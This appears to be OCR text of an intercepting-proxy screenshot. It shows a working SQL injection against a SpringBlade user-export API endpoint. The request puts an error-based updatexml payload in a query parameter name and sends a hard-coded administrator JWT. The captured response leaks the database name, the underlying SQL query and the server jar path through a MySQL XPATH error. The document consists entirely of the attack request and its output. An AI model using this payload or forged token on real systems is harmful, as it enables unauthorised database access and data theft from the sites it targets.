 Raw Hex Chinese Chinese \n
1 GET /api/blade-user/export-user?updatexml(1,concat(0x7e,database(),0x7e),1)=1
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Blade-Auth: bearer
eyJ0eXAiOiJKc29uV2ViVG9rZW4iLCJhbGciOiJIUzI1NiJ9.eyJyb2xlX25hbWUiOiJhZG1pbmlzdHJhd
G9yIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJhY2NvdW50IjoiYWRtaW4ifQ.S0fK7eTptU9abT6Bjhd00KJn
Z-wJM9E_MJmfCuUCZ38
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
美化 Raw Hex 页面渲染 Chinese Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Mon, 01 Jul 2024 09:05:57 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Cache-Control: no-store
10 Content-Length: 824
11
12 {
"code":500,
"success":false,
"data":{
},
"msg":
"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax erro
r: '~blade~'\n### The error may exist in URL [jar:file:/opt/edu/blade/SpringBlad
e.jar!/BOOT-INF/classes!/org/springblade/modules/system/mapper/UserMapper.xml]\n
### The error may involve defaultParameterMap\n### The error occurred while sett
ing parameters\n### SQL: SELECT id, tenant_id, account, name, real_name, email,
phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (updatexml(1, c
oncat(0x7e, database(), 0x7e), 1) LIKE ? AND is_deleted = ?)\n### Cause: java.sq
l.SQLException: XPATH syntax error: '~blade~'\n; uncategorized SQLException; SQL
state [HY000]; error code [1105]; XPATH syntax error: '~blade~'; nested excepti
on is java.sql.SQLException: XPATH syntax error: '~blade~'"
}